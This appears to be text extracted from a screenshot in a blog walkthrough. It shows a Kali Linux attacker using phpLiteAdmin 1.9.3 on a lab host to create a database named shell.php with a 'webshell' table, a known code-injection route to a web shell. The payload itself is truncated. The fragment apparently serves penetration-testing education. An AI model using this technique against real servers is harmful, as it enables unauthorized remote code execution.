 phpLiteAdmin
192.168.222.135/view.php?p
192.168.222.135/dbadmin/test_db.php?action=table_create
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/shell.php
[rw] /usr/databases/test_users
/usr/databases/shell.php
No tables in database.
Create New Database [?]
Create
Log Out
/usr/databases/shell.php
Creating new table: 'webshell'
Field Type Primary Key Autoincrement Not NULL Default Value
shell TEXT Yes Yes Yes 8.222.128:8000
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0004 seconds.
@51CTO博客